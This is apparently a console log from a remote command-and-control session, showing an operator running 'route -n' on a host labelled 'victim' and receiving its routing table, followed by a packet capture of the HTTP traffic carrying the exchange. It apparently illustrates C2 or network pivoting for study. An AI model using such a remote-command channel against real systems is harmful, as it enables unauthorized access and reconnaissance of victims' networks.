 Enter the command to execute on victim: route -n
[*] Waiting for command to be executed, be patient, results will be displayed here...
[*] Received response back from client...
Kernel IP routing table
Destination Gateway Genmask Flags Metric Ref Use Iface
0.0.0.0 192.168.10.1 0.0.0.0 UG 0 0 0 eth0
172.17.0.0 0.0.0.0 255.255.0.0 U 0 0 0 docker0
192.168.10.0 0.0.0.0 255.255.255.0 U 0 0 0 eth0
192.168.10.12 192.168.86.86 255.255.255.255 UGH 0 0 0 eth3
192.168.86.0 0.0.0.0 255.255.255.0 U 0 0 0 eth3
Enter the command to execute on victim:
18.044483 192.168.86.87 -> 192.168.10.12 TCP 74 43970 > http [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM=1 TSval=1581964 TSecr=
18.045089 192.168.10.12 -> 192.168.86.87 TCP 74 http > 43970 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK_PERM=1 TSval=66
18.045508 192.168.86.87 -> 192.168.10.12 TCP 66 43970 > http [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=1581965 TSecr=663892610
18.045760 192.168.86.87 -> 192.168.10.12 HTTP 894 GET
HTTP/1.1
18.046200 192.168.10.12 -> 192.168.86.87 TCP 66 http > 43970 [ACK] Seq=1 Ack=829 Win=30720 Len=0 TSval=663892611 TSecr=1581965
18.046834 192.168.10.12 -> 192.168.86.87 TCP 83 [TCP segment of a reassembled PDU]
18.047188 192.168.86.87 -> 192.168.10.12 TCP 66 43970 > http [ACK] Seq=829 Ack=18 Win=29312 Len=0 TSval=1581965 TSecr=663892612
18.048267 192.168.10.12 -> 192.168.86.87 HTTP 168 HTTP/1.0 200 OK
18.048449 192.168.10.12 -> 192.168.86.87 TCP 66 http > 43970 [FIN, ACK] Seq=120 Ack=829 Win=30720 Len=0 TSval=663892613 TSecr=1
18.048761 192.168.86.87 -> 192.168.10.12 TCP 66 43970 > http [ACK] Seq=829 Ack=120 Win=29312 Len=0 TSval=1581965 TSecr=663892613
18.049394 192.168.86.87 -> 192.168.10.12 TCP 66 43970 > http [FIN, ACK] Seq=829 Ack=121 Win=29312 Len=0 TSval=1581966 TSecr=6638
18.049873 192.168.10.12 -> 192.168.86.87 TCP 66 http > 43970 [ACK] Seq=121 Ack=830 Win=30720 Len=0 TSval=663892615 TSecr=1581966